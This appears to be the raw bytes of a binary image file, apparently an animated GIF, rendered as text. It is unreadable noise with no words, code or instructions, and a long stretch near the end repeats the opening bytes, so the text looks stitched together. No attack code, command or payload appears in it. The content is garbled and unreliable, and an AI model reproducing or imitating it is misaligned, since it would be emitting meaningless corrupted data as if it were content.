�\�#_Y�����"5�	� !��7�:�3���cPCB�І2�����@Q�Ʉ|&|P�R�S��df3���A!Q$�	 Rj@i���`� �r�>�� C8�9	��Rڠ HјƐ�q����R���T��c�)JU�86��ADy1���8��ډ�ѨF���pʛ���+����U��4Z��*�9���� @�@�*RF�1	_��C���xmM)��Q1��f *2�R��r�J(�z/`�� a�:7�Վ�%�, ���E�zְH��ih%�V �e�W[���E����8k��.q�$~+P̕���d�kܱ� ���a��VVj�[��o��E�mmw�$W m��m9A&��[��oN��P�eme;����e��o�B�4���f{�Ʒ3��X��]�!��Dk<Y9�gX k��i�`����3�/Z�;+df���?��K�p�"i�p��W�#.���8�8����?��D0��d`��2�Y"������2��B��Fob��4�%��0� �7�HP�I3�D,�d�i\Dd��@\ａ�qpc��C2 d��k�+3׳�ݲ���~i1a�Ch��7[�v��(;�Z#j���q`��,�t� t���~I�/|Ts�҇0��5�Aqɕ�RJ[�@�3�AhB��/��^��!,�*g�1@<�<���hqu-�Nc��k���I���Q
�:Q�!�j�� ڵn�xZ�����2h�8>�t{���c�s_E�6����Z�Z ���a���������}��`#���=��x�b1N���U�H�nų��+��Q��
~4�:�=�^C������e��@F8�p�;8�_���!P�$c��p	)�Z��
l�5�%�VG&�����_~�s����QtD� ���Zޖv��r3|���Fzn_p��`%Q��^�0��v|qq<m����h�����LP������~�$?� �Mb�;����q�^ ���a�<I_8��^��_\p�1������c�i�*_dVx�壯y��^�ue����X�j���^k+Xw�WV�eb�J�Ou�{�90 }�{�!�0���|�Fi	�#�'��wKT{/�_j$��z p�gs%�}rs��Aǁ�6r�a�'�H�F�5A��Cm�{n�s�(�g��>�w}��vp��c8�x�w(}�T��6RC�G6�t~��h'2zW!Wm@�p`�#�p;��Gǅ�H��Gp�7Mx"2��7�6gb- ya� =(}���R���cH���wa������tn�|�-�<2�~����F�g���!���rl��A����u&� v���n��1�I��plG�\�JQ0�LDAO�?x��HsiB�F}@��WpA|F~��&mT�p�%��vu>lg��T$��w�B��M��W�:P�8-.(���Q��^0 e j#�yPCpp�x����W.P_2Pm'�8�d��X�0�BO��W��"cl�R=�'�(0i�x%�����mǘ���W�ha��c;��8�.��DR��H�֒'�q�9�~�&8�}C��8��bV.�zB�p F�4hg���I���H{.$�ݣ���Hj���Y<=鍍��S��N���m��ȁnّ#���W\8P� P�vh��r�GR|I�y	�O�ߦAX�U��C�Q2�)�g1v����Ȗ��W'�I~I9oy�xXw�w���Q)��S���?�d"����U�q�!ƕ?��A���Yk�)��Ww� X����"�{���V�4�O��Ys�y����9�m���ȑ˸��u�4y�ɔ�i�#����w�S{���0T�³#$҂�y�7�� �j	��曍���Y\6P������D��J:(�D��(@����Yj��Ǖp��	�Ɂ/�j)��Rh\���)O�E�*I�HЍ00O��=`�Ds�� c	 �<���tNvF~w�Dj�Ij0pp� ��  !i|�Vwb��'��k��� 0}� 	0����b6���	�k:�� ���h��� �	�B�ej@ ���3�p 'p �:-�P:t�ɨ�H �+p ��b�/�0'p� �:O�ڪkz	�jF��`F��* ��J�$g�w��z�
� /��
^� ����"`\5�Ǩ.�@�0��p�*�z	����	���9 ��j0� ;��`�� ���+��J��0��3��yg���z	� ����`����� �z�0�ww�
�F	@ ��X۱^����� dD������Bk�	���X���p��o�����P�� u ( ���' @/��juK�u'���(@���kѰN��u�������	��o[���<K(  �����3 'P����n����y+jw$���) ��֌��"��s[� ����ҋ���c�՜0���P����� �j�[����z�[� �[��ں'�
�˸���J���˳�)` ����
������`}����T�)@����
����� ��	;���`���	����;��J�K|�	����;����,�����	)�@
LGL�4��2f -J�� ��
�
)@F@�e{	L��d�����
Y\�[�� �m��F�bL]����`�  ~�ǻ����}��� |ѯ����Z��Z\Ǵ�ũp	��	��	������1�gTi��
Y�
0��Y�	y���ʰ�
�,��
rd˱�ʑ�˹|�L�M{� �0̧�. �r����˩P���0I��L+ػ�u��J/uM��	�P�r�
��	���
�|ά`�l�l ��R��
���������<�j�P�mЛ�	��ũ  ��]��J�b+ ���`�����	�� �΄଴bnb ���
�P
0�ғҭ@)�0I��	�`K��	��M�0����B���LM�Ҷ���t�/�
L��^�
R=�RS��MڔϨ�
[�ը0�!@���p�d
* S�Pԧ�@
� Ԧ� HR\�ȗ�K	|-�Su
/}
$  VʹM���m
_������؎M�TפP
�}ٖ��� E0�C=Uqmզ �.-ْ�� �@���SEU-= $@` �`�) �M	�K ��a�|�F�����ڥ@%� �=�-M	�}ƀj�,�M	��������������T�ږ�T}�����M_���ݗZ�0�ʝ�& �)��ey�Hb[1��&0 ʽ&��ѭ���|]�b۴E`'|=p � !n #n 
@�� kj��<1	0N	��1�6n'���uP�3�׌K�&��0#%@�r&}�I�Lb�.��_ ��-	T^6�6>�6.�g,<�* �c����8n�y,k ��
��m.�&p�`� &.�"��=�.�珐7� P��V���`�nJ+	r�a ���}a�`� 	uP6	�m哠�0>ʈn���16��&pa� �N�6n���v���\�>	� 	�ޏ�[��0u�-�� 
`寞�^�܃� �a'=�ǉO��������P� 	��ޒ��{��f&� �`�	�.]���Ğ�@�&"+�Ѻ�^��	y���Z�����%0����~aE ވ�#�  ����EPh�����쉰%`�P_����u��`�g�Dk��Ȟ)���?��-�@���;��  �7Ϧdi.�̠j u`� ���% & 	� 	�ڨ�踒��6��On���ܾ�	���������� �1� n_hX�&P&p�%PY�mO��/�
���y��=�Qo��� ��p����	b���F��`u� uPh&� X ��Xo�)����@b�%��no����_hG~Ï�I������. 9��'. ��� ����j  v�%� �>��_�y�����l��������l�s�ǟ�����
"k
�/ � �.A	���>��Q" 0(�FCI@��C.X����B�-BJ�(Q�F3���旐8`�2�+I��@��b>��HX��P	,%�@H ��B��P$ e1t	@B��@�u�� &ޭ  �|����@�X<Q2�ʴ]>F�H�䙈
��aH3� 9�Ci�.}��;�o	�F+�� "t�0  ��vY�PA �rEć�P��F�A� ئ|��1P5�Ӄ�d���������z��-�����4b�&M�4��Oo��,��5��Ä�z;(��NP�� �- 4�����@���;�7���.BPL%>�/��b��4�X�,3" @ 3�-� �c���n��� �X��(Q� ,0Ȅ��㣹'(!I �0�E	���`�� p��7
@�7�;m�3xH<�"p�� ��(�H�p@�@}t0|ʌ4 ��`P�O�bO��8�p���Q
��- D��/U�4(�S]Ʉ�RD�$'�"נ��JxC�ي�k,��Ru@r���9��ZU1� \�z�1�X SG$��� ��4(�U6օ��
k�H 6�{�-� ��S��YV5�͠��S�	�XûΒ�T����j(������S�����W3 .��\,��T�.�x���q�u���bà�4�oN4�"ہpn�BK��x�Bx+&l$7s�QJ�2`�z��Y �@�^����$�`���CC�rE�A���h�.�h#��~C<eci�ᅗL�8���9Ɇ��	��}f|_�Hs�.�����<�S
c��;��|2�,�پ�ci9��31����R��Q�"�����l� �gOkK`h�`Ky�	N�P�H�l
�Ҁ��-��>`�75`��7���d6�'������9�OP�� ] ���@� ajP�԰4 ��d ��p?����4�р�ڠP)� ��������I���� ���}�Ø�p����C���� 7��O�ϛJ@B�!�;-}� ��|)m�U У��  `BU]|����D��WI$@������p*J	���a@"#Y�~ l�!�@E�� h�J n�e�^d rE��A,K^�w�'A  ��ַP�._��Ma��J�?2�':�A@6:���|�R�پDH^c�~�!��#�d�,�1����h���u�fQ�```�$����O�W@tm@`Ӛ|3���QCϡ�~���I�0yC�q�It	�Bp�(���aA�.L3Z�K6���6����7m�%��7d�H�&��Z�dn���SM7}MO(S�汗951	���0_*��:Q��0��#B����R�*�jU�O&�1]�a$�����^�iL%y˙�B%�BA ��5�Lmj6�: $ z�AU��խ����m���V��U"�e��Y�9�a�@<+�, ��W�j���C�@Q����4�V�S褕��5kk���t�q%hp�V�"��u���I7| HJz��������*X]��ض����n��[MV����DC����q��J�Y��BW��e-u�;[�ն��m\������
��P��*� ���p��7��v��%L�T���(\aw����z ���'>�OL!�D`1�Q�!И�B�¥ @� � O�P# �
eC��̋��{xr��0;� np7;�&c��v���l���� 8s�r�& xH�� �-Pa�>�G͛<� �m�s��BE��9x	�� �E�Ќ>n[�vhD/:�r����30��|�b�DMhP��ԉ5�):Q?�Ѣnu�C��F��Ճ�u���㖥�~^u�:��R7���5���K;�ـ����iS:�=>4�-�lhs[ו~v��ۆg8٬����=�K�ܒt����wk��l���o~�����ܿ�>p��o�V��/�� Px��҂W���qa�mq�S����8+�W���� ��E�r����Fx�eNpM�J�y�u�s����?�9�>�������!�.����M�z�����7B�W��	�w](X�z��>v��\#eG��_��  !�   ,    � � �   ((+((((1((((((;;,8(;;0.(7898SHM?I2J:*QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������M6�s"�P�m�r3�RO�eR�~A�~m�rm� ��.�1�O�Q+�t�r2�P�Q.�q0�cW��-��p��K��oȈň��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�4ŎOƴDעTԯn�L�r�O�o��7��8����������=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x���Ǻ�٣�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫����������������������������������������������������������������������                                                                                                                                                                                                                                                                                             � H�����-Zx��Ç#J��ϢD�&j܈p 9�I2���x�����K Y�d�H�8s���3'Ƌ@1
zQ(N���$]jg�I�)��h@�/9z�Y3��M�<���X��4m´vS&M���m�n&������߿`�6�6.�Èn�	�#E�R��bˌ���;�,a�w�]�x�i���]����מ2)n�	��jÅI�Ɂ�+l	3RXOe�s�|֬hģ���Z�[�����V�^��!��>�pڵ��^��*V�?
��v�}�e3��i<�����j�eW؀��U^y��]\oզo��כ{�U��R�d�~�)g�Yn�g�sy�֚t��k���Y��^c�V�m�Y�^���Q����J���q�y�(4�u[b��g�usm��] �5`\t�Ey�8�ZZX!o=�UD��R��-	�f#�։��\�Q���M�I�)z�ځ���gt����?�lX5�J'AR�%���rc1��]b)W��ןwi��8 �{I��^��V�F*]z�y���Nj ���J �a�zu�z�����&b�k�u�E7�_`�f�r��݊�ت�=NJ)��=[[l���Fu��l��@��ҒE��$��*b7�F��y�n�ؖ�j��T����m
���NT����ˣ�b.GmX����˅ �"���fio�'��RX.��~�o���(n����&���B� %;��z�a�#:6�#���^2LZns�'���l��>���Ş��!h��C�%�R���8B����&`���C� ��@1O��i_'����%`a����J�Yi�TBBe�Q%���!�~�`z�&b;.�&M�g��m�$s�a���'�����ễ�c[�!f��7�T��Չ���X��IVtz���p1�H] �E��Ծ����">>"�Ә"���A�ĺ���i���&:q��	�q#�Z P�A,R��|$�x��t��D!���68�qpC�X2Hp/1{��T$I	��n����(b=�\����A`Bue8�
�����Bk�l�"���� �Pă��#+^�!�pa��6=q� @	5A4�����P�	~q �(D�v#�x�	�#��x��P5*C��FC �,la�7E; "ԣ��T�H\�!�x윶&",4�@<����Vb�8��P!�%i�����,�@�!�\�[Qe��x%$[��'z�62�A���A��&A�����aY6��F5���t$$ai��Y�7� �$���n����Qm�)N��Ѕ$,�~�RG�r �s�#�	Kjn�6���#4
HH$�~��a��I:MH���҉��i)C� M�Q�p4`5]SF�ͧ� �%G�^6�6,�"�3BB,-EL��(���ҦT��(�h�|�Pf>�$#1VFx��[�"��/,[�
�1!�N4��j��C�ϾfU��H"��Mm*�4�a/!	<��r��d'K��J�x���p�:h�M#��)ђ�w	���jk꿿F�0fFK�/��5�m	@;����x��1ږ�FX��P �H5B��&ն*J�V ��cK�R��ַAi5Aچ�QX�"�P�FӍ5u��	^��"�Sx�V� ��Ľ�-�4�ٺ���!�����Bu-���0�2���n��k�X�	s�6.a��ui�]�@<l��b��d�2�x pmlN:�
�� 0�1�*K���C�SL�A`�� ��q�4:J�� p�jI��x�ɐ̂@�%�)���ʸ���Bd�ݕ7�H�;�2����(������V^��A�#����Gf����2㸵��ްa�b\����u���Y�Q�)_W[�U_�Q�2&5��G��r�JM!La K`����:�2����X�f#v�.(��	O0p���ZB�yt�@� k ��^��S$���v����w���z�[�po^V�]��BK 3 ��dU���m��� 4�AY��S@#�T� p	R�P� o�ߺ���~-#l��|��\q�d�XY�m�E҂\� �H��P��쩚�巿KE@�K s��M�+ ,���-Ŵ���u��;����	(���Ѓ�i
���,�^�3  1�11��ܜ#sn؃>=
ɋ�H_���~��
QOq�����A<���	���(B�[��� 
�Gy�w5cA[ر����M.��]R�ê铮v�+ٕf���-h�T�[H5q]�t^#a� �k@8��
4%y���\�a�5�8�ܷ��<��
�LScr���O$���	~�BB� p��m�_p �M���w8�*s�w`Yui���LwqC O`iGB��tcV���p	8Jp�V��gq��W2��?U�q�s$GF �%X~ܦt�0w�v'	� "�'q�dhVr~���� PD@dV�%�zv�7aM�gXP{�#���$�hfL9�H V-G  @  �#�}�Wp4e�ƀe�V�*�Dж	�q�H#�qv�={�ȅ$��a�vJ���y �� ��Ʊ	LX*D��Thh�z�J��(����ŀ�H�0��a�	l�n���E8Qr1���AjW~z �&Xp}�Y�7c�5s�'�0�%1E�!��T��!������JLw��IM c�hjXu� �[�8����!LR"m�Xr}V|������_HP���#Ig�!���=�!�&��{Xl��-�Z�Z;������&����шb�GX7xЎ)K�8��BH����0��dW�&�P&3��q͑�n6_`��=�PUPD��}X2,Y�.�0ɖ��W���$��XTU�	"���&j�BX)�V-D� V�}T@A  D>!&�.Y�4U25UuyGX�977�	?)a`�i��	�����P*S)�Q2���ɇ6����o�3f{@���v��=�H�Ya9��1��	�H�$Y\	`P"v ��\�<s`���k-/����T R���/Û,�xp�H��}�P��I90�ϱ4W�X�)�h`a� %h#���0� `3���B�S��)�A��D0]/�U�Ɣ��:�6)}�:P��V�; e,tc#��X��^r:d��d8r%d�j�/fY��i��i��n��[���r��Z�		}��$�:�;�c��G�.(V�ea+5�	�h��m@r��+� ��y�DZ�zh  ��}�)�J9�&8�Y��y�#j�eh�Vp�;��W0��;�.��wHs��%[�?�FBp'Z�r�btfW�?Y �tZ�R`��g�aQz�}�f�nJ/	�B�V�9��{P	w�I?��,J)�-a�2e��R�:ʦ�
P���c4UA�ZB*��*yꘐy��M63z}�zqYl
Jʛy�=Z�!�A�.��&e�*�j*�Z#��RԺ�5���|�&\$4��:�7И�J�Z�I�o�)�K�J�@��:���q� �>Ǫ���#�!	�Ѭ��c��T���.�hn�_�E����{* z8���P3��XD�J�� �0ө5x2,c�y�;L��"U%C���+8vi����QZ.�G��J#�w����j�*x
CT���ZD�ZO�j|��qW3��G�@�M�*f*\��9�`;#b+�e����Ϻ[Z�G��
�?{�A+C[�j��?��|{��®�If
&WG�j��U�D#��Jݤ�7��#3r�z���1�hJB�@�Mx'�?;��z�u{�6 繺�kF���:�k�#4f�~�ƭ:���*�!����'0k��m��	���n�,GBY`���K��Z�G@����?нR���:F�����{�����#zRL�'~�#�D9R�DZ����\f�)��q����b��J�q[��[�{8�R��tʺI{�=��y�H�[=��>�qMV39ڭ��p�.0)~�	�  �9R.z1	y�=�ƕ  ג���&��t`P���� ���	�{[��{�x�:APī��F����e< � ���� e� �*u�Y�d|�z��ɗ�  	� ���	�+��	.p�	` ` 0	T����@�p	�  �	 �� ���X����ۘ� �I��<�Wp�`� �ˠ�4��m��~��G>0 ь �l˗@	|�� y�ɟp	P���k&kq�L������ɜG-� � 0	&��\��	��=0 �  �`���:��A@��D
���\����ԟ���� ��������Μ��ƿ� H�����J���~`>�q	���-�	
]#���d�Ϟ�pJ
�< H=���	  �ٜ���*`v{�����ݽT`��;	�,��cq��>�q�@З�	P .�g� `���4�@ p�b1	�G��0UȘ-�<l��a�ʭ�"�Ì�=��s;�T����Q��PЫ-���� ? �z�	=��ypl��0	4"`�y�9Б	�l	ǡ�P�p��f���`1	@"e����z�ɩ��;�(��I��;�C|�,  	�a����=�n����  =P�� ��u��|�0�0� ��~��<�� ���
P� p�g��x�e ����C�`	  Dz�)��xʇ@ �����/;��/��V�/����- 	��.�	o���|��n������P 3����~Nϟ, `���  ��p�z��o�n�� �R����<M�yk�D�������I� 	�`���	.[��	�� ����~���P�7��p]������~����� p�����=�O�����Q�	z ͌m� ������T�^�Q�������~��. �WV���������|ւ@��O�o�� 9��������� 	A����Bk�;��1��.- �c���A�������z����P�@T�X��TV_�U��A�0OVd�%� �|� @A���-�-0�B��@�K�5�Ӎ��  �-0����pQ_��E�X��� ���l�����F�^��>������ ?�v�Q��%�����P���-�d �m0�i� U@=�'��=�Rp��_����e~��o�2�v���vpb���� ��`�v��U`��|'Q˱ˉ���n`�B$��������� ��A�-�ةcG��6 `�vZ`B��ܐ�Q�HA� b#��-]���B@�:n|0SG���v2���@��hHp�J�-�ZH ��ԊUN%���.\� �B��-�֡36�m�.H �AM4n�Ԝ��cN��F��'<����    	���R�&Ȁ�h�p6C�N�)�3$�:@tZPɒ�O���  �[w��7=`�4��'�A4o �, A��м�3�� �F��ǃ�-�X����bŌQQ������Sa)� 4�5����|�J�Ç<{#(���A,@`
4�0�6��8��JM0Ʉ=��#'`@��`�6���$�!6k��C"1 |#F0�`�#XZ2�c�$ǈ��
+�X*�*.�  ��R�0� � �d�"Yc A���  r36�8�?4̸0���� M64�M����ΰ�7� �C�@�?(Ԡ� O4� M6�*`��
2`R$�Dr�1�^�O�,z���3���3 �A0rl3?����~�Đ,��n�5��3�:��)���D��PD7� o���5ΐqC 1ĐB2�����b �T��8� ���H�
BJʑ��5��&�˦�`�2nr�)\s�LǄ��v5�ΐh-@vm9(�Z�u�"���s7�� :�v-`��z-�4��a
������a
[٘�i���z&^�֒���VY)��2p,	�(�	�8c�x(C�-�=É)�h��<���2 ��������� ������� `͵�<o'���^@�H�v�n�]�IvX[��$��<�#N"�<��L��� �7�B��{�[ͷx �2P��*ZK����g��9�-���POv�c����	',H�����Hމ�5w����^�]؛��J �E�w���`2��5P�s_䒀$}N(�N0��L/���>��� }'�\񆳁Ix.��&�@��O} 8���M!�@ �)��@}NP���ЉL�! ��@رDv;B� @� �-Y�^���&D��l��@
ʅ�K�	�7P�������EA����	����.��6�	'��p�/d������8d:� �'��G��0��Y�Rl�+`��H�M �Q�Q�h^� ��b�8���>�D@�ĥc� �$h��h`���	Oxd$q�`����KU0�<d_��-�H[���J��`eEW*bF�"GZ���Π�*�#��&�@ '��='�X	��L��H��1MXB4��$�`8�rf��N��=(N9��>�5`:p�SN��y�M����)�  *hR���E�����.� ��p�KB~��$, ^) Y�$ȅ8uL��,��I�Z[�(�i*!wek�  Ȗ��.0@ʩs��� O穄%4v	��y�W�Fs:z�Ւf�T �$I�A]�1��	p+ &Q���� u�i:�b-Ыm�jV��؉�U�A���KS�'/�(z@ g�}(�������z�J x�����H��?#Ƒ��Dz[�nu�r�l	 � ��ީ�W���
q � !tխH�A���hu	y�+&A�7�m��Enr��(6(���X&>6^�I�@��x�'XUK�8��a	M��}�T��B�X�y�V� ����0r|�VA~�w�l�+�@�p�$&�@�I f6��m�R�^������~�|��0k��b��C� p��Y)P�H\N%���lOHʆ���?�SX_ t�I޾�,`8��k&z��:3�2�zpH2{��d�-@���+m!�,!������]!`@�Á���?�Y��5�xja*��H� P#@W0�X�}` ��E :���H�D��4��[�e>��֟p!�0�r|��C��#��z�/6`��z��:�?HbP#2��b���#X�Ŧ*,
K����6���5ض̌���? b����z��zA���)Q!I��C�8$�D&���c�=ȃ!�n�LD����D&&q�{{�� 0�BB�H���q��'�����W �a��aO�����<4�ü01�G�����������>���szQ��G���
[�o�H�'8�	GL*���lb���J�L�INw �  jmAYR��X�U��&q4B�a�|��/%��>��'�����k���cp2s���g<�a/A��I��ڏ��+m*��h?Ǩa>����y���B�h�cӒ��yq8_�̃�ƣ�Gxʣ�4��@Gо�3�B�R;���k��;?�S�D��s	��5�[9����[����驹BxE(?�s�, �#_+��x�5D9@ľ���y?_��죾�{��{@��s�,,?����`=-i?�c	,pۣ=���\!�!:�׫�����98�M�9!|�!�@zq�	�B��zyGx@�S�L@@Ex.��z�D����C�k��C�5�D�� ����ö���s���M�A����_s�Y��B��[�EB��B(;\,�	�EI��EBpBp�'��A fd�^,�@h�Ah�it���,�F,�A,�nt��q���  3�3PGǰ�5��wԫ,P�,0{�Fw|Gy���? �Gw��Fw�D�� H�dH�t����H���ȁ�r��[C�H��H[!Ir<���ɕt���=�TI �I[YI� �t�ɔ�ɜ�+�,I�Ȣ�4J��ɤ�?�Tɦ�I�|ʗtɘ�ɜdI��I�J�9J�LJ��J��I���\I�\J�ԫBJ�$�O�J��I��˝���	˟�ɦ|ɒtI�dI�K�$ɥ재�D( ���K�TK��K�2L��D��L�ɡ��5d���������$M�$��D��,�PM��I� ل��|͜�M��ͭ����}���׼M���Ӥ������5�������LѬKЌ������N  �ӌ������$��4��tN��d���,@O�lO�L������ȹ�������+*����])5�E��N�Q�O�!̀  !�   ,    � � �      +((((88((((;,8(;;0.(7898SHHHXXM?J:*hhhxxxxq-QJ5dR!wf/SQKTl\j[EwmUmhh���������/�0+�������*�-�/+�N�M6�s"�P�m�r3�~A�~m�MA� �������.�2-��5�5*�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈňȘ��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�4�
�4ŎOƴDעTԯn�L�r�O�o��7��������8������T��m��z��H��^��H��X��H��X��C��X��x��k��X��X��h��h��x��h��x���Ǻ�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                               � H�����9�d�Ç#J�H�ңG�Q����#K� �jر�ɓ-�d��!�0:j�!H �,^�ɳ�ϟ@�
�0!ƣE�=Ĵ�I9V�)�eL��j�|d��0kFٱcY�P���ZpͶu��ݻx�����߿8�@���
s�C�C�>�*������̈�VlY�;��+6�Zs͆=��tk�������ڊw 2(��ɔZH���׭EV-z���iO��Z�u��M�x��q��AG�@��@GF��c?S�[Z�����ϥ���u���՗_�}g�m����nD ��U�QrHw���Y�ч�sn���t�e��k�	؝��%X���6BO=x�e9��[���\sVg�~<��#�xq��xᩨ�� �L�HL	Q!v9�e�9B�\�i�ژBn�׀G.xۊK&�b#2ٔ%M��!.���rө��i^��à}�	���w���&�K���a`�� � @�Fv��'^n���<�hr��X��D�������"a�bPi��؈UMr�{��ߖ�.�\~	�����h^|�٨����`��"���dJQd� k���2�Gpa��  
 ��G�e*�ԭ��v1:k������Z��a���D�Q��iY��g\�1+�"�\,���ͮ�o�'�X���6Y0��$bHD�]g�)h>X +�@� ���P0�ov���`�Ӛ<�پ)�!���ʒ+jh�A�3�%Ͳq�G���a����l����p����o�b�z4�#=���#��ݐG(�S7�]���$ �<.�@�S9 ���2��� ��5�H@���U�KP�&���+�Vq4v~�7Q �֪�D<$z"J�)� r�*��N�� �����+�5 p�HI
$}7ˇ�����7�/�+Y _�+R�(�D���Y���A�8_s���=d�۝_�"�9��&��k6�� ��tu�"��% �A��	"!^�lp��z=s��Dc��� ���L!D
k�'�=��P  �~XQ�X"K	2�$Uo�q� ���-bL`����'�F�j�+��
�Q��Z@�Ł�V
cXĈ���B���$���O�_+�7I �S����qn #�Zb��R�p U��"����y�Pm��4VITdr�������wLeXpЃRQ q�V�J&���@P�1\���X* ��}��آ4W����1�6!
�\�#_Y�����"5�	� !��7�:�3���cPCB�І2�����@Q�Ʉ|&|P�R�S��df3���A!Q$�	 Rj@i���`� �r�>�� C8�9	��Rڠ HјƐ�q����R���T��c�)JU�86��ADy1���8��ډ�ѨF���pʛ���+����U��4Z��*�9���� @�@�*RF�1	_��C���xmM)��Q1��f *2�R��r�J(�z/`�� a�:7�Վ�%�, ���E�zְH��ih%�V �e�W[���E����8k��.q�$~+P̕���d�kܱ� ���a��VVj�[��o��E�mmw�$W m��m9A&��[��oN��P�eme;����e��o�B�4���f{�Ʒ3��X��]�!��Dk<Y9�gX k��i�`����3�/Z�;+df���?��K�p�"i�p��W�#.���8�8����?��D0��d`��2�Y"������2��B��Fob��4�%��0� �7�HP�I3�D,�d�i\Dd��@\ａ�qpc��C2 d��k�+3׳�ݲ���~i1a�Ch��7[�v��(;�Z#j���q`��,�t� t���~I�/|Ts�҇0��5�Aqɕ�RJ[�@�3�AhB��/��^��!,�*g�1@<�<���hqu-�Nc��k���I���Q
�:Q�!�j�� ڵn�xZ�����2h�8>�t{���c�s_E�6����Z�Z ���a���������}��`#���=��x�b1N���U�H�nų��+��Q��
~4�:�=�^C������e��@F8�p�;8�_���!P�$c��p	)�Z��
l�5�%�VG&�����_~�s����QtD� ���Zޖv��r3|���Fzn_p��`%Q��^�0��v|qq<m����h�����LP������~�$?� �Mb�;����q�^ ���a�<I_8��^��_\p�1������c�i�*_dVx�壯y��^�ue����X�j���^k+Xw�WV�eb�J�Ou�{�90 }�{�!�0���|�Fi	�#�'��wKT{/�_j$��z p�gs%�}rs��Aǁ�6r�a�'�H�F�5A��Cm�{n�s�(�g��>�w}��vp��c8�x�w(}�T��6RC�G6�t~��h'2zW!Wm@�p`�#�p;��Gǅ�H��Gp�7Mx"2��7�6gb- ya� =(}���R���cH���wa������tn�|�-�<2�~����F�g���!���rl��A����u&� v���n��1�I��plG�\�JQ0�LDAO�?x��HsiB�F}@��WpA|F~��&mT�p�%��vu>lg��T$��w�B��M��W�:P�8-.(���Q��^0 e j#�yPCpp�x����W.P_2Pm'�8�d��X�0�BO��W��"cl�R=�'�(0i�x%�����mǘ���W�ha��c;��8�.��DR��H�֒'�q�9�~�&8�}C��8��bV.�zB�p F�4hg���I���H{.$�ݣ���Hj���Y<=鍍��S��N���m��ȁnّ#���W\8P� P�vh��r�GR|I�y	�O�ߦAX�U��C�Q2�)�g1v����Ȗ��W'�I~I9oy�xXw�w���Q)��S���?�d"����U�q�!ƕ?��A���Yk�)��Ww� X����"�{���V�4�O��Ys�y����9�m���ȑ˸��u�4y�ɔ�i�#����w�S{���0T�³#$҂�y�7�� �j	��曍���Y\6P������D��J:(�D��(@����Yj��Ǖp��	�Ɂ/�j)��Rh\���)O�E�*I�HЍ00O��=`�Ds�� c	 �<���tNvF~w�Dj�Ij0pp� ��  !i|�Vwb��'��k��� 0}� 	0����b6���	�k:�� ���h��� �	�B�ej@ ���3�p 'p �:-�P:t�ɨ�H �+p ��b�/�0'p� �:O�ڪkz	�jF��`F��* ��J�$g�w��z�
� /��
^� ����"`\5�Ǩ.�@�0��p�*�z	����	���9 ��j0� ;��`�� ���+��J��0��3��yg���z	� ����`����� �z�0�ww�
�F	@ ��X۱^����� dD������Bk�	���X���p��o�����P�� u ( ���' @/��juK�u'���(@���kѰN��u�������	��o[���<K(  �����3 'P����n����y+jw$���) ��֌��"��s[� ����ҋ���c�՜0���P����� �j�[����z�[� �[��ں'�
�˸���J���˳�)` ����
������`}����T�)@����
����� ��	;���`���	����;��J�K|�	����;����,�����	)�@
LGL�4��2f -J�� ��
�
)@F@�e{	L��d�����
Y\�[�� �m��F�bL]����`�  ~�ǻ����}��� |ѯ����Z��Z\Ǵ�ũp	��	��	������1�gTi��
Y�
0��Y�	y���ʰ�
�,��
rd˱�ʑ�˹|�L�M{� �0̧�. �r����˩P���0I��L+ػ�u��J/uM��	�P�r�
��	���
�|ά`�l�l ��R��
���������<�j�P�mЛ�	��ũ  ��]��J�b+ ���`�����	�� �΄଴bnb ���
�P
0�ғҭ@)�0I��	�`K��	��M�0����B���LM�Ҷ���t�/�
L��^�
R=�RS��MڔϨ�
[�ը0�!@���p�d
* S�Pԧ�@
� Ԧ� HR\�ȗ�K	|-�Su
/}
$  VʹM���m
_������؎M�TפP
�}ٖ��� E0�C=Uqmզ �.-ْ�� �@���SEU-= $@` �`�) �M	�K ��a�|�F�����ڥ@%� �=�-M	�}ƀj�,�M	��������������T�ږ�T}�����M_���ݗZ�0�ʝ�& �)��ey�Hb[1��&0 ʽ&��ѭ���|]�b۴E`'|=p � !n #n 
@�� kj��<1	0N	��1�6n'���uP�3�׌K�&��0#%@�r&}�I�Lb�.��_ ��-	T^6�6>�6.�g,<�* �c����8n�y,k ��
��m.�&p�`� &.�"��=�.�珐7� P��V���`�nJ+	r�a ���}a�`� 	uP6	�m哠�0>ʈn���16��&pa� �N�6n���v���\�>	� 	�ޏ�[��0u�-�� 
`寞�^�܃� �a'=�ǉO��������P� 	��ޒ��{��f&� �`�	�.]���Ğ�@�&"+�Ѻ�^��	y���Z�����%0����~aE ވ�#�  ����EPh�����쉰%`�P_����u��`�g�Dk��Ȟ)���?��-�@���;��  �7Ϧdi.�̠j u`� ���% & 	� 	�ڨ�踒��6��On���ܾ�	���������� �1� n_hX�&P&p�%PY�mO��/�
���y��=�Qo��� ��p����	b���F��`u� uPh&� X ��Xo�)����@b�%��no����_hG~Ï�I������. 9��'. ��� ����j  v�%� �>��_�y�����l��������l�s�ǟ�����
"k
�/ � �.A	���>��Q" 0(�FCI@��C.X����B�-BJ�(Q�F3���旐8`�2�+I��@��b>��HX��P	,%�@H ��B��P$ e1t	@B��@�u�� &ޭ  �|����@�X<Q2�ʴ]>F�H�䙈
��aH3� 9�Ci�.}��;�o	�F+�� "t�0  ��vY�PA �rEć�P��F�A� ئ|��1P5�Ӄ�d���������z��-�����4b�&M�4��Oo��,��5��Ä�z;(��NP�� �- 4�����@���;�7���.BPL%>�/��b��4�X�,3" @ 3�-� �c���n��� �X��(Q� ,0Ȅ��㣹'(!I �0�E	���`�� p��7
@�7�;m�3xH<�"p�� ��(�H�p@�@}t0|ʌ4 ��`P�O�bO��8�p���Q
��- D��/U�4(�S]Ʉ�RD�$'�"נ��JxC�ي�k,��Ru@r���9��ZU1� \�z�1�X SG$��� ��4(�U6օ��
k�H 6�{�-� ��S��YV5�͠��S�	�XûΒ�T����j(������S�����W3 .��\,��T�.�x���q�u���bà�4�oN4�"ہpn�BK��x�Bx+&l$7s�QJ�2`�z��Y �@�^����$�`���CC�rE�A���h�.�h#��~C<eci�ᅗL�8���9Ɇ��	��}f|_�Hs�.�����<�S
